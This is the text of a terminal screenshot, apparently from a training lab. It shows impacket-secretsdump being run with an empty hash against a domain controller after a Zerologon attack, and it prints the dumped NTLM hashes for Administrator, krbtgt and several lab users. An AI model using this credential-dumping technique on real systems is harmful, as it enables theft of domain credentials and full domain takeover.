 ┌──(kali㉿kali)-[~/zerologon]
└─$ impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'LAB68/POD
68-WS2016$@10.0.68.5'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_d
enied
*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af1
3cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:73f2434e454ca61cc83ebcefc2be6af4:
::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
lab68.com\Alex:1139:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804
fb569941:::
lab68.com\Gleb:1140:aad3b435b51404eeaad3b435b51404ee:1b716ca85c3cc78be5489289
870d326d:::
lab68.com\Petr:1141:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b
079f6e6d:::
File System